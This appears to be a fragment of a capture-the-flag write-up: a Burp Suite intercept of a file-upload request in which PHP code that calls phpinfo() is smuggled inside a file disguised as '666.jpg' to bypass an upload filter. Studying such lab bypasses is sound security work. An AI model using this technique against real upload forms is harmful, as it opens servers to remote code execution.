 Request to http://111.198.29.45:44971
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php?module=filemanage&do=upload HTTP/1.1
Host: 111.198.29.45:44971
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------255212655719041
Content-Length: 237
Origin: http://111.198.29.45:44971
Connection: close
Referer: http://111.198.29.45:44971/index.php?module=filemanage&do=upload
Cookie: PHPSESSID=6s0gut9ichtj7q4jm96giq6ve4; user=4b9987ccafacb8d8fc08d22bbca797ba
Upgrade-Insecure-Requests: 1
-----------------------------255212655719041
Content-Disposition: form-data; name="upfile"; filename="666.jpg"
Content-Type: image/jpeg
<script language='php'>
phpinfo();
</script>
-----------------------------255212655719041--